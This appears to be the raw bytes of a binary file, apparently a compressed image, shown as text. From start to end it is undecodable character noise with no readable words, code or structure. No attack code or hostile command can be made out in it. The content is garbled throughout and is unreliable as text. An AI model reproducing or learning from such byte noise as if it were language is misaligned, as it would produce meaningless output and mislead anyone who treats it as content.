0LʱC�<�B͈ $ƈ<��H �׻x�@��*�\�`nˈ;yJM���c�H5vP�m��j4@ �eF�=�|L�t½H�<��VPX�p��ѭ5�u�����7ދA"�voKռ�C�G�n��k���u���Đ>o�%l�g��R?x��*�#aV�k�����>�z���߀%)G�Kf���x����F����Zh!{�- S`�`>A���(@a�]�UtCe���TT�o��V���F��l$��ՇA�d�j"T�TgjU�4���&�_�)�^_�	YT~�)�f��FOA� @	�	�Et������z��~���"Iz�V�#jd� �@^x�jr�tTF3�ylmB%&J�uFl�id� ��2�h��C��ha���PM�����fxA�Sa��@y` &��CR��E"h�	�5�Sr���nÂu�+�Iз!D�pAy'��f��F��'x`���G��(���6��I��@�{B�׋*�@�U� �׀�D�qF"^L�gx�	!�{ik��d��iSYM/�T*L"�P�	5�_���'^���,K�B�˶u_A�!'[��ݨ;0�*p�1q��
)��B�A��{�	���I$z|D1ɤ���vYa5��g�~�x�m���H�]*�8Q���J7�g"H%�L��)�x"�R�P�G�i*�eX`�j2A.$��R��a�HyM� S\/��y�GE"�(R���޺"`�Q�"W���	�lfj��jVO�I�=Y��z�!�"��F"�w���eX ߥj&a��#7B�br)]%�-n	
7�A��GT���AL*h��'Ѐn���$&Q�Z��@EO�,���qYSg�Ģ>Ae�)��rB�%$TY�����}��P�_���p�w(��6����	v��"*�JT���@*V44�<k
�T擈�6���,��d:6� �xE�`�X��Aܢ��F~)��hP������� �Af/�������
�A@\~S�(���4�H��KZ��Q$]�����N,<�_ʓ������(�Q�j�g@C���P��L�����2�L/��K��
?�1V1Kre)S#���f��h��{(e5I��44!�X7����3 ���t@QT��D�:7�5�L�&��I2��Y�X�Z4����-
�I�A
Mh6c ������M ( ��B�(!�I��:�$X�TA���DW�q�	� �/�R��F8Fi�T�ͫ_�BjЀ��F?!��e@��	G=�R�Tx9���RN� �Ҏd�3� V �H����/X����E'q�9�B��i (���� Qz�]���'������S��"� �*�M>7�ⷢ0E4�A��]��(�,p�\S�b�p�����]��cQĢt �஭}-.����>�̠�)��npC�QhC�%wq�]����#�@2x�R&�I̲K���0�u�^�H��85�B��H��^���XZ#8��p�d��p����l4^��/��8�@��Ve 1�_X"&�d���0l+|�ߥ�	�I.U����? >�� @˦��/�Az������3�`�@	��4C� 8z���z�$'u�.�F;���D5�Mm
0-&X���DTPA�b� ��K�	^p�� �
fÁ� L��D� ����3�U'�������I�E��)]4Xp�Q�rd�jh:��6�P�AnM�A	�p<��K�OQ+?��·�%�u��u
U8�.0�`�7@�}�
i#ޘ=�h�Ԡ�"�p+�`	v�[�֚��	�1wj`k%��$�l"���ҁ4� ����+h���'��1~�Hs-|Q�o�x��!�����4hӸ�h��@
O��x	��mt�wY�*��|��X�8�N�����6��)�}�T�����3Na
���VB�p��7�u:ԥ>aeU]4N~� @�|�UP(�m�c�(;=�1��C�C�l(���h��5�!� t��~�N���-L}��9U�~��@I�m����ל��<>�1pp��������P½��.6��3��	9h�� ��,�ZL���`*��n��W�^��S�j@*��|~����|��b��	` �P}�T��pz�`W@�V>e35�4�~G�~K�T���TH$7���! �������y� V�PYV `p
�whz��	phd'� `��Q���Yp:�~���t8���&'8��cWs��S-V��K z0� sq�gp�Fu�U���*L�PHaR�D�6B@ -��&�)�0� �3Hf��VpV��0v� ��`�4 9(�B?�G`}hx�N"1��U�?+��&�Q'� �0v��|����G�`��.7v�膥�zV@I�0(�; 08 B��x�% #t ?$�$#�)�P0l�Z�' ���^؈��@��Px	V��0v�0���}D��t�_�-P�FPx�����$ .��
1n�90-��muR S������p�0�`<�� �K�k��wwPP�8 b$��@�R��,��H�R"(����?��wU1�x��y�-����vx��C�rޠɵ	� 8�-3@)� ��2i�e�n�7-P<a�&�E~�S��xX�%�2J��`�-Fs0'������ wk�-�ШqI3t��&A � ���3~��R�r��,)x&P\���٘�07��_�0� c?gfp�@���!�i�B��gQ�<2����D�1-��*�) 	�\��4�� ����)Y���x��P�=0)h�)sD�LP��:��;!R� `�)EZ�E93P�����`���@~P��	�c	t�	@�p�O�7�qx}qur ڢ����X �y� ��	���@t�t \0n�	�ɨ���,�=� ���/pDPJD�S&��	`���L�Rn�a����
��
EJF��H�����z8��2P%WZ#����K��:�{c��u� �TZ�A~�հ��j�`� �t���%�p��7������. ��`z�w�K" u8Z�$A��>�s����|���`�`�С��i��i����1���#�S?G&KP����z�4J �
���J��tY��D��%i� �`z�� P���7P�.�� �h-0@P��ٙ�"W1�Q9�]�z6�*�p��gGJ�?��V�7��Ъ2���3�/@A:a�z��������l�@=��p
mڈ�@z� �K�,P)g�y�6�W�2�/p/˲{*�x�e�u6��M�x �
�ڈp(����K ,�x�T�#��M`2 '�Q��Z���ڳ?�w�q�k:Y�-��@����8v�%��\s<�e-8p)03���N� ���Tǂ�=�9.����|�i���w��J�10�1�� ��5� �[>�+���G�����*O��PY�9` dY�n�	��eP��<0�w��ê�G%3 ?P�[�{���G�{^�}�  %J�S���� ��� �@�w`����70�Ъ�k<�U8 ��(.`/���R�N�$���&�A���������� ��	�w��J�D��+@�U�� �8P�b�%\P��)L�*�r�I*?�V?�c���h�� ��Ï0�e�]P�u���.KL#��3P�8��j�SĿ��
I�A>R�[+P9��MB� W�����ݰl���o�fp]`� �z�.��5��(3���T�S%EV �2L�ܚs���+zE@�!���������m��l��\�+�pF��[ P[u)�l�"S%U�u˸�� �}w�UuO`�!�	�`��\���<�Þ\�X�,@͆�ʿ�͢�%�r�\��x�k��;O�� �F8��@I��#G1��ـ������Ý�	@l��W�� +(@����}��3�3�,�=η�E�s6C��$%K0��Z,I�"m�h��ƝoPա|���D0:DЖQ?����F�9M,��+��>(q�o�Α4B���ҰM��ې���=�w p��\MW `��e�G
˚�Q�ֶBaEa�L ]��t5h@
� ��{M��������v��W��X�=v`h�2QpPR2R��b$�gQ�٢apL��Y�~G@��P
�Ҁ�h<�ɼP�?���ʉ��=�V+z�۰#8!|��"@auAP��TA0:{ɽ��&�������Ԙ<Ҙ��ˬ����-�X@�X`2v�h�z���^�L �K$ߜp���EJ�/ =����'�x �O��@�а��Ԙ��
� ��v�����n�NC5z`�i�V;��9���r*�6k� > ]�1�L	��	� ��`�=�������`
��E���f }����U����V&0-v(�ء�Q�u���g�+ �ú
I`�7��C��O��y������0�s.����C��		�@5n2�n�{	��M�x3t{�Qp� /�``I8�!1`�7� 	�5� f�J����<��P������sn�f)Y�)Y�0�5�	x�7��i�C��	 _
u7눐V&�C� �1A*�� 1s^\s Ep��}��_�n�mڕ�� /��P$_��^��������,��Y �գ�Y�g@�^
�pX�AB����0@&�;������EOP�@�!?�+�'��s��b/��n�4	�P��YU?�Ew�	��	?�a �� `K��$M��	��	�0�/T/f�Y�"?� {�^�c/���Y�	J�fx�r��b��e��	�Ew��`��`�� ��1'�؅g�0#���Y���I�e_�UJ����
spg��������p��W���Yo
h��O�^��Yt��D�-�����oc��W���q h0+�Ymo�.��<�se�� 1M�/m��拠/�Ӥ�Q��Y�N�ڤH�&O�fњ��7_�xY�hє$<X�XZE �L�5mޤ)@g�'j�8�"E�X�p��4���B�Pa��մI�*5$-� ��ZA�!���"�Ymۢ4�i��M�<�9�a׷�6�EͰ)8�s� "^�8���+���V�o���|�jիYM�4�+���:<�k-JڴMM�;׮�i�b�E��Dg�d��hȐ�q�8 �,�L��}�g��x�#��k>���O�6|�K�����b�+)R�M�x�UϛZ�;e�H��9��9� :�z���`L��8�<z��z���Ɋo����^T���J��Xh��>S��o?���K��^�FŒfYI/��C�`�Y�! tp1������ �ʲ[ �����ASDK�+Y�����q�yT\QE��h6�r�q��9$��"��ϊ��$��D�&���P��pҩS���1�^��,!� 8��y�D3��a�j�I��ģ'�4ã54�`�-�hsk6�"!�g�����y�о	�"`$���9� ��Mm�T��걢N=*ՙ� ό�kk�Ʒ['��|q<k����\���dsˢ�mI����C���y%�k��ǟ|�y�-F&N�<
�	9h��.P��|���_iM_"?���_:���"E#K ��lk�D�@�EJلYg'GRrę��i���H_H�֝s�A��Y�a�a�|7-ӵ�T��h*gC�ĞG"�D;7��pā^ƃ�~-5S"9E��ބ�A�d`�.-a`@ާ�s�A}�n��a���F���UHa�0����	�=���oÛ��[GkQc�]�H�ܗZhL�<<�1E�IP	��ӁgR`�Q�SF�V��Q/��n��a(/�c\�b���@@v� ����V�����*-Z����� ��yKHY�ҧ�$b���)hrp������-��⠔;�q������`G>���5LJR�`�T �Ȅ�K!���d�t(x$^<���)�h�`�.�'�L#5�h*�fT|�R���>���r�����=��I�-��(S�Xc���v����81 `Ff���xg� ��ᩇ���n�l��Z'�
��ya{�ղ�=|!��?��>6�2���G��aC2cyLa���A���O8�r�.ܩ,B�C�(��xt�ܘ�'%8�C����Ӥy�b�1�`$ig�3�!\�إ-�:u�Cd�a9~�:f�Sm�`#XA)5��&�ZL&!M{PӚҐ7�r8jD�T���B�S�h�J�I�"�Z�0��%:��Ou��z�c?�BY�5�r� '2�N��F6�nt#�+�E!0j�S24��g�A�?�";��Q�s���x�5��u����T?�i����j�2�1�pLj��)�@`�I�Σ�ЀQ�d'��Bc��N�<�2�Z��c�A�Z�b���\>�R�����#��v6�Ѭ���K������s��2(5U�� 0���Z� �}��6tآ�$I*J1��I,�,р%'zDC�8�a1ru�����]����>�L�ֽ��g-�̚ 	h@NT
�%�_����v��<��Q����4��]�bnt�,	�%"��F�y^C�'���'U:��ý�P�{�1)�-�D7&	n��Pi1_ p=�o��/Fa2l�>ф&6eDH�x�\f�ɠ���6|`	G�+�.��!�I�#����I�BϕǸ�2nqؒ����Zm�L�m��C�&7�u�Adѐ�JXХʯE�����kh#��8��}O��k�Y�L)x�PŕJs;�\;�1��
�!��z�6t���S�n��_=\�`����A��^�� ��a7��
�x�d����]eܠ�7�����0��u��
��v����q~�U�s=�1�<�'��Ɩ��s�H�'xvr5��h�݀/:�n@C�@��Ѕ.T��e��&x�<�E�¹غx�z�?އ���q���w�Jv�3#��.�?�a�?|��"��p��x����Ix{�ހ�,��x��oPx��.��H]4g
TDÔ����U�	���7�uS�Ԗ�V����!�rE810O����4�z��~�d� (D7�!�zH�*��<6~�M��
K���	�bܚ�&Q�W��?Ը����L���;�Z(�	TP�7͇�k���m�uC�V2�;~pP�6�� .�@��T�*!{"	$�6N�];�������̡D��C0gp�QH9_�|���p�mІp�X ���Z��::-[:�c����Ia�����^#�d?�b3�	8����S!���ԃ�k�x���;oH����	���C �M0�C�C0Q0��6(䋕y�4j~(x�4Y��C0@D��H`��9��)�n	�>J+n(�{����݊�U!"� h 
����A4 �x #"��M*�px���X�q�8P�7h�7�D(m�ć|�|��	��7�.���K�[��]�9����C��'�0�c<�8d<F0��x����h\�����p�;�;�% %P�.x�4���o8E_����H���~�Gzd#]��ȓ�|�`��)�PPrx�cl��DȄĂgt�S�F;�Z�i؅�jn8�Cx�*  ��+08�D��фQSP;p@����R�E�I�<!6!;Ҿr �tPuX)w�ø�+���U�	
p��t���(xF0�j�����$n��](<xQ<�R8Y�;�z�C@9Q(�Qx�M��� �Z �i���8�˽T�ȇɲ��d�7j�t�:xX�Yw�Gv�-dz��a����!K0�h�����L���������M
)�^�$Nz7���ڄG��G@�|�6����m��qȃ��q��,N����e�dX�Yk��s�bx�8����A������L`iM��"�1��x�$�9\ �R�X��ԄG���l�;X.�1�Ї�ν̃q��C1�<��r��+Ĥ���Ǆ�d �9-����t�(p
h����~�䤳 ����; �6h��{D�n�Tć�P��< �88�3ҵ�DR$�*�z#8�#��
��<d�xP)��bh��:��)���L SI��x` �AQ�Q����Q�;��*K���h0;U��P�,�|�C���ex-�r�̓�dP0�t��R����Su�D���Y���M0+��;@'$@M0g0����M�Oi�zȇ~�a�S�J(о$�ȃTb(�	�`?dh�+�y��P��P��0����x�/C�m��38S�]�r�\��M��6x�N�X�U|�}�U��Q9T]���n�<���D%C���P*��ϛ	'�VϔVj��2���9��Qo�=M҆Lą뚋�k8�R����Wz�}�WA��E(PJ��~�<؂C��p@Tz�e�N����� hXΔV�L"��l�S;Q�,M:2nЅ�A�@@�-]�6��X�*�8��q@۴U�qP�!��a�۹�ۺI��z̐qv0X)M�f&b�	-������Ԁ�ب���=y��#��|�D(��4<24�M������\aP���5]"J��8x�z=ݲ��+����1V,u/��8��4j9�m���=OZ��Ǒo�R��h�[�F]��Յj�!J�n)��TJ���z]J ��5�՝��R��Fu/vp�زN�����n ��������Y�]���%�ظ�=�N�o�)6��_��E���W��WaX[������b��e���,MdHw������=\2��5�N=��1y���j�>U��jp�]��ΆWy@T������]�`��K�K���ЁvX��RY�*? �vh�����aΘX|�Y31b杆yHE>]E7�����R�H�R���y@z��*ub(�b��^�]���⹢G�"c���b@�d�C¥�&SPM�X܋-�#K^R ]�X�c vcz�)y���G��\P<^�>�U�8�`J�da��?4r��]��,���Pޅ�Qb{�b��GxR؅V��W�cjf�j(����v͆V��h[!e�!��v�
���[\ed����b?z �r���]d���xf���4�x�8�C]�f4��_�$q�哻eH��m@��Ug�=�E�v��Y}���|?�A��Px��I)(� e�^�Ҵ�x�Xx���;`�l�F�<Np���{�\0YH�hxF^^���%�J�`�m[�,�|�`cN濥��D����?#�K%S���i��M6`-�78�gkc��c=&��J��NЅ��V�[���T����edbf�8 i��d�b��nkbp�d������������6@�+�k��ZRȄ������p60�ԅ\p�N�������9dD~�*^d����W�&NF����,�����<���6of�hȆ��hx���6(�*H+��xH�EE7�f��hh��N�l�7h(�X}�n��b`fdU�pU�d��n^fbP�I�	�&Sf�A;Po�voRx�n9%����l����m�\U��6��}��&Nd�v�8��ӍI�����CKY�p����gFdT�MXo�ކl�N��*`�X�6��:��&�چh(nN�q�Jh��_��:�s�6[;�sn�j��۔~�0V�!KЎI!X)�dvP�f��*�t��J7�h�N����g�1��\02�V�*n�r"˅U��n�Rg����~Y��s=�󽔔.?-H�#�' ��X���aP� P�e�D`J��kb�NȄ?`�$�X�7p�\8g�3u���hȆg 2]x#wj\ Y�u��p�9i���|�]���8�0�	!�J����a-؛���b���/
@�"��m؆�>�k�vn��;��w��g��l`w3�5?wt��q��XWgw�����w�q��y��bk��~x#�	��5ȭwQ��v�������/�;����܄G*�'n���$X���@��w�xtǆ���/{v'��rwr��A�B��J�,0�I�>�����	a��,�e��¯A�����Oe�O��z���?ytGy�G��/�Kb �Z	g�}�����@x3�(X��ĀC�CЅ]�@8X(P}4��4��ȂO�'r��p��e��7�@��X@y��x6��l�|nlu5�~�70R�Z{(�����7w���[6}Է��8 �׉3��RH�7�+�"  =\�0DM0K60d(�!Ĉ'�h����z�-[�m"�=#���$%J����ݶn�fҬ9�޼z�v���3�ϝB�����4iۤ}̦+�N��1��� 7b�0�Q@@� `���U*��7W�@Yң��Y,;��ļ/V,�����>��F�$J�%V !�m���9u
�������ƍ�GhOIq
���%>|�hy��û����"8W�@!"Ѕ	AҀ�#ۡ��|-�]q��G�Ѳ�<9�Jre�y��z�5cZ��7��v={6���2UT���:�`e3!+np��[[Z���N�1�ᕜD !� <   ,    � � �		
!"$*#%!,+-#+#4'$24"9+732< :%<+$</)?9;F*C,%H0$G3+H8/L;5QB5SB;OFCV37T8*S:3ZJ=VLNS� c/"[>0[B>ZF6\MC]RK_�a^�c;*dB6dABdM9eLGhR<eTDgUKdWRk�lk@.nF3kH<pPCmWDoTRl[Lo^Ql`\rjki� {8/vG7vN;tTJs\Es_Ly]VvdUxg[ysvt�0~A7{S@|YI|dMzeT~iT{j\�nb~�@�XF�_L�^S�fP�e^�lT�oY�q]�sb�vj�x{�������E@�NB�eV�nW�le�r[�we�yj�}r��z�����P�RJ�hT�l[�nc�tj�pt�u\�wb�}l��n��s�����v��������`�_S�jY�t`�yi�}s��k��{���Ş��p�`Y�wd�l��u����������̬�pb�}h��t��m��x�������뀵hb��p��x��u��{�����}����������������Թ��|����������¬�Ÿ���Û��Ƣ�Ƣ�ŧ����ɀyʥ�ͩ�ͬ�Ͱ�ү�е�Ϳ���������Ӵ�ٸ�պ��ĺ����h0ں�۾��ö�������^1�g<�t<�rJ�zV�B�f�K����������F�r������������q>�yB�zJ�K��V��b��n��Q��y������ò����������������������ʷ���������������� �H����*�����
&@��a��+����bŅ (@R�� 0�𠥂�hpb�)8s��ɳ�ϟ�
jpF�'H�@�:�D�#�+*H @�� _@x` 2	  P��͟p�ʕB��݃GD}�@��$tC8j+t��0���&�*���ٴiG�8e���tۣ��h�X�8p���:�Ą�%4���@�	
��<�&��qG+�qhJ �4
l8���*�:�t��۲J��@0��[��u.����	�|#�X�:�1R�]&T���P�Z2`L��4AF�}ԃ��@�*D���TR�p�p�B$L��K.�!
�p�@^�a�]��jm���T"�u�	�CTp��S���Z�T7��A=Z�#�$���$`E�Q��"��߀$tp"�EG,��e�w#���c�W�i ���
E���N��#|LQD�$\ �	QL�>�Xc�^~� Ѐ��"�(}�倈��ᄈ�Z���C@etP�t��pe��*z��z����٭�!1�n��or�l����*|䠂
 H��w:A!箰��j��8�����q�\�5�p��	)�,��)��B��c�9�#��k�V�/�/)Ёf�h�U�@jS�0ppb�'���ŕ���/X�@@��c�0K8��o��U`h�s�|�"8W�#���ZT�	'���Ş�ˇ8��p�E|D��b����ġVh�X��u]H� I#(;HH`p�ٱ$�/���)XC�FO~;A8��L
����'w�P=<�� t�C��D�x��2ɤb�)�{�z���'�,��*���s�v��K� {�@ͮ]R� ������|��0��|.����
!�Δx�t�-̬K~C�H`(��p�KN�`��! ��D%��	�}b�HF,N�Zp"2@��@���6ֵ��KЙ�F�@�=P>�D��7,���X�.��a$C�ȅ.hA	FX8�L.0=PBX�,@�
  _!�p���p
?b"#Ƞk�<q�(҂?KE.���r��� N ��`�������ChLc�`��7�1���cA� "Ϋ��.�^�"�HF!-���}�]�¯���/���C
F�(� h��:�@!N�t��. ���� -�8WJQ�S�0x�
�-��'Q�"�@]�aZ$#��ȑ ���&>5�	I��+u�Yc�(�*��g���@�DOa
S4b2�l��RpN�O}��%���4S�b����*r(�����N��a����@�)8A�i�$��d�V �h���4)�"���R<h0��QT�|4�h84���H��=�A*=c 2�%�)'OeTM�<ʄ���0��\����N�ZV�%��j=)����`+s�I"Ԁ���X������!��F.R����b�jV��4�C]�[����DF �4	�&��P�>ZH�r����E�FX�RsZ�4{B�  ��P�Xik�'���0�����E��p�2_޳B�e.s�����p.#�^>t�������k�
�!��/c�j����DՃ���1J���Z<IҀ|�zE�~�������0�/N� ����8�Y�� >����.
��S$q�X�)�:��C�m��й|@X��T�����E1~{��D!�hN���[l��ɫǥ(	�ԉ9oc-LQ���`p�R�:0h�H�y lA�Gab�H������1gP�igZ��Q��ЉR̢�#�,f��u�;MƓ�g�NLBB S ���C�l��
�˝�r�7�~�oV�P�Y�bm��$|qjZ๡;�)!�:�?��
�~���k�6�&��
J�@A�G�N�f6�N@L��؀<$�jsuCC8kX�"�`�B�n@q^�{\cH͢ t|4v���G.r�N��i�P	Rt�@p��+��Y�Ο|ޡv������\�$e\-\9 dpbm�
$�z��3�� <�A ��I���ζl��É1�ŐOQ�NH_h���������#tp ��"�A���Z�\�QW��c���*E@�N�b��($�	D��
L�'Zӵ����ù� D��0Ԡ0�~�1.<h�uċ���o��O����SDf&9X��`$!	�Kا�7u��������o��=T�}�

�ѮP��kn�"r��O��ȇ��_ ]�8�]�|w�� SP	�C
�'}hp8dtv
��z{�zA�s���/� h�I�%@r�-�,؂.Ȃ�|
��wx�(u�r��
�5
����	��j�E��p��	��p�P p>s�L��~XaR�i�i6C fx�2�j��l��d8h"a"Hgp�x��8���* �Vv~�J	UB]EP��<L��wA�񒅒8W~wC	�;���!�{b�_O��;��X��h�;��uH�c@�y���ȇGe4]0X�3w�J��U���~M ��L�@���2�b��3&r�H�mȆ������������$�%�2� E!���MjWH��p?�� �8h`�Y�[��w.��؏��D�/Ȃ�ȍ������X�R�O�x ���m��P<勴�p�0��&~R� `�����Q db���Y��'r��0��; r	Y�6��h��1	�tv��Pj�s��a_p�H�p���I#� S��)��+ɒ�H��ZI6ٕ܈�] p 3cCP6��UC6�DU�9�M�Cp  W#ٔ����P0�T����[��^Y���c�@�W #@.�CO�zp��A�pw7P��ؔ&!E+P,�[�_Ui�4���{1i����81� � %�q*��snr��]��`���A��w) t��R�[p�����Ic�Y�O����ٝ)�gP�y#�w�9W@q�e�՞�	z����'�ɜ��L��e�(N���I����Y�Jcޙ��x!0���wYX  ��H�Wp��0	�6
��g�)_ �IY��b�Ic��,ʢ�i�0��
Z�rP�5z��1p�D_P 0�DJ������V��C��Y��p $`�C�T�բ��\1��+9�]i�6���ؠ` �Fs��pj�*g��v��L�_��%�g�߳�Z�\�]�\`��yH�r��d���z�6x� � ����I"I{0��0����pB�WE �8W7f�t˥�����u�1���Z��z��ګ7Z�hj���t@:��	M�	�p
��� ���	��)����CЗ,��:��j�꫏ʫ�z��fڠ`�0�c�AqV
������g��	��/�  �����@�:ɵx�ڢ\�\�:��Z��z�[�6��B��!#!n�	�`�����}W
��z��0W#:��f!%�5|[p|;�`Z�`P���:s���g0� f�q8�#�&��
@��'��P�*��a��T��Z ��q��8��z7_�@k��J�n۫[4	б��r p�S�G&�C������$��Rͦ\4��:;�=[�m�6
��ۨ]�)�����a�E �
~{�l��ZLg����@!S���K�7H�J��l���K�D�����N�œ�� S@."[�B&�+g�[���/:��	p �&¢�k�h۰.
��9:�)�?ۻq����w8%`4�z �WZ��)t<%��pz��
���#?p�Yop�;��+�{7�{�D�]Y��������c0�� ěr�'�w��3}d�0�@Fg��~q���D����9���;����:������F����J|��`@�/��Jf����t�v�E�0����vI6I<܊Ȋc �i��Ej�G��n����g`` ;9���S��
)���XB&d�g
/��0�q&IoP�[P�����e�����pr<�컋��|| b%+e @��
�	Tk�s�ȻPd� �B��ܗ�0�^m7I���e@�7�ɞ\�-
ʢL��L�v|��:�K{���0 � � =0S�ԼQ��B�
�����`�0�����X�Ȝ̄������̠<ͣ�6m;:.F`4	�@�� -h s`1C�	�BF� �\���D��ɧG��o��{�� =�BL�-�}о��I{ S�O	�(Q���&��T�ѩE3UH�`1m˫�#͋#����p?W�X]����/͢1�3��5]�E;�oC���}+2Γ�3A�0T�@�D��K�s�,�$�J5�U]�Y����]��K�c�،��o; ��2�Ӣ�f &�3�
I$���A��!]g�̋�]��p��^��ږ|��)�M�>�ظ���2�D!�����|'�V�zD���}�����-ϼxgw�F��WH���۲��m�E�����e-��0 *��+R���o� 
`	�RQ?�����+,d���=ݫ=d����=����bp���]��Ktp����r������	�m
G=��ԫڋ�U}�������?�pw������
��tr^���T#@�,��MB���3��"�%.�5�����+��m�DJ�0��=S ](�"r�}�����мJm1���x-�}������M��PR>�v���$�&���T$ #�г��}�j�ȋ������������+�] �.N�bp�1>R0����:p}�����A�P
4�K�艮�Lm1}}g:BHNP�&��~�/mൽ���E;E0h�h�`��! '�=�<�0���������爎�8����n���>��m�N�U��~a�z ˒�^
?��l�I�U@�����xV����&�s�Z��=۵�؁��ށ0�DkZ�#朸)S �)�	���������� _�:���XS��vOX�,~������M�/0M6���d#�bО���O�J$�St�K�g��ގ�,Ü@�0/�u>�5o��n#S�"�~$X�� Z �����������������P��Ϳ�@0��]]�5��[��6�, p^vC�x�Pc �0�`���J��xM�O�����05�}�����؂/�����b�!�b-�Z�����[��}�#}���DN������@�}O���۳Zɩ���_���(պ8� 3+�aN �l��^B�}�@���.��Ū�6��P����Ѩ�Ϳ�+��, �G �@,8P�A>s�H� A� 
@�qA�ƼY���O�P�Z�K�`-]3f0`�t�ڕ+�,�:ukX�dʞ=S�T鰚�d�Z���T�U�^��E�֭S�Kg!B�	��#��	ܺ%p�@�	6D�Ç�J�L�B��˗-eʤYS�N��u��rhQ�J�s��ST�X=�Ϊ�kYҥ˦=��Bܷr'T���	F���4)+�.�-�	#zXfM�;O?�2Е��Z��,TQA_�,��i���9"�u\�[p§�m��t}�x2��m.F�?�n���g
�����ϺC�3�0����RൺLC=F*��=�J> �S�\��O�]�&&��NDXJ��@�J�F��p����
 ��1,IC�^Jf>��O���딓��%%�`
:e�l�:Jb|�b����nX�+m���$��*��s��P�=�JE��
�m�%A,�EJ&A�N Kn���|N) m���Jl��M7���)��Jf\3A:p\�z�
a>�CS�t4�$����N)�=� ��=�r7�XRQKe|�ɘL9��V��gTK5��P�U	�R!�Jn��Uh�%>%y�WS:��{�CdO�Ef�LjŘ�!����[j�p�0��;�Hp+\�`h�s/JJq2v��C^���\R1�a��c��:�Q݄)�z�y&���RXS|ι�|>��5�1b�ꠣh@��%(�F<�x�TV�]^|��Ai��S��#�=<�KfN�T���Y�2n�ǜs�|j3��[܃�_�4�"Ġ:� ��\�#���L�r]vK�OɞyE;'�]�y��8)��')%�g2�j�G�q����1���7�j!��2�1��W<�깽��#l@U0��O>�E*,lZ�.=УNԦ������%ů�y1�l��F �j!�ؔ8��q��!�8�;H8Hh*S�^�W#�U�+�@�*������*�	���d����"(��b����F�?X�"�۔?�!w0��G<�lMkh�3G:�Es���X�72�������:���t� �S��	�a�k;W�DǾwE����qPQ?ؙǡ=&m�Έ�<$6��)u ���HG;���E�����?jF�ѓ��\A��T`) t�BT��c(��H�3�rW5܉,�����9���5�9�Cj#ژV�!I�}C�G��1\q�M���Ħ'�H�h�[6�J)v�ԅ,gYK[�R���qR�
(�����?�aHb��� G<4��}C��LG�1�x PS�Ċ�9��9�X�,r '싞�0Qob�>-�0I-�a<It�/��6��$�æ��6yM����c`3y43����1�23�R����@F�U �|(E���ґ���J�6�1:)�6�X�`���!����#��H�7 ��q�F�Ʀ��0�vҩٜ��i9T$ /��{N���}b}d������#���O|�V#�c��]�,(L��C����xP��hk��R��N4�ޜ�[�1��k���`�^��^u�Pz"�@F�>!^<��<����GߨH�s1�0�@�a��6��c��E p9��8�*>a	,���EW��,� G�Խ�u��)y�u����w��Hl��`:��l8�̔=8���~R#8�����  @�8�*����J�� F��{�Ťa���`����x���)�j�wSE�=�8C����Ȇ�V���c�$��t`
pP*��O� |�.P��JY�2,󾓢�]'4�u�` 
P�VQ�ZN�#�`G%��{�õX��5�bM���_n�Jp�t`X�E:@�>�"VkUl,!C-�y�3��M������!�6̢���[�_J�jl���2��eނZqt��&�X�-8B�V�< \���'hm�e�@C�J��K޹�@����0	��M�b?��?�J�M|˚�ħ�M�8 ���FЀ9|B���y�u�b���34D���d���u��#�����
��i锘H�G7�k�/ρ8 �̽#\�k�8��#>�2I�s�GN�g���#r���L���ìF���'�p��?�aHl|�N����?©h � ���"&7(�`������`w���n����:����0�������o��"��?ıH~�U���C�[w�ӝ���� $X�����-1x$ ��8|⣾�$���'�0��`�9� b��y�s��2F���ֳީE� $��
�ʱ!�->a*�  3 ���u[/�gƿz䣿){��8��?@���3@{�DӔ��>՛��@l0	0q� ؀��:H�$� �0Vp���:Ƴ���5^3�/�A/����_��r� *l�m���>��J�r`�Fh����1
 �� ��� �!^��B(X0 ����wB�`��ih�6t�W�h8�+�\�xl8=}`uP�HS���Q~��z��$\B&l��;�!)�������4� ��) ��1��2�?^`�P�rP7t�i���Q;;�p8�)�u`DÇ�r�]�9F�G$ƺ3�X�X�S����T�B@�BP�UY���� [7x��:��ʅ`��z�WtE%({�7{�.Z�jh�A�"t��M�E_uЇuȔOh�F�,F��G8��#��ˀ�UX^@:5�� k�t:{��b�TTE{ �s,G7DG{��Tɕ�)�J"%Z���|�C��G|t��a�$���ʠHB� �)��T������#00���U9� ++��T뒖r�6Dǐ$�i0@�(bw�"y�)(Z}�C*j+U��K��KJ�|��9�(����h�$�P`>� ���U�1l��	Td���h�Vt�*(�M�s����)C�L�2\�"�u�t�"x������˽�Gt=B��3X�x� ��d����iL4 >��La��U ����C0�H0�W��s�LѴ��dMaK�IK�+�̔nx���Kڬͺ3�@�#� ��@�	0�VX�)0�O�   4 V`�E�紼z��$�fH�r�s<��NFB����4�~���<D�/t8�(�$�M�H�c4��#��#HU� 0 $`�UP�O�8�UP4��K��T�4���r`�&uR&�t�C�,�f��+��,m�z���'B<y���up}Д��>�d�����)��@�Q�P�
� 0��TP�@���!źD�'�J$mC/h�PH�Imt<�P��I�R5�uD�AS���(������k�U���3��� �G��X�`�� BpHĔ��1HU@VdM�T8�O��C�.u�M5G%�d����;8�o�puPMIM{�PMyK*��tE��؂�dU6���q98��#��x���8fU�!����R؅uV������􂰬T�=���fxR'�/hCru�QxȔ���uP�u�}OQ]/-x�,x�ym�7�U��/�J 8�xF�z'�>�RQ��ZyȔ���ٔfp�[����Rs�ؐ�*��{4�{8x`x����"���y�|زȁ,�,�Y���� 8�� �I�T�>x�=�Z�����=���#1c��{�Z7�Z���H�V�f �Y�@(Z[�O�Et��u��GЀX���]���ۜ�;�����T���@ZFP����� �̪��6�PM�\N�ޮ�"!��},��j�����ݛ��V�B�;���=���>�1ȋ�`*���E �\�]��WP� ଭ���唍��f�+�X��"KkKR�Iu�����_z_W��
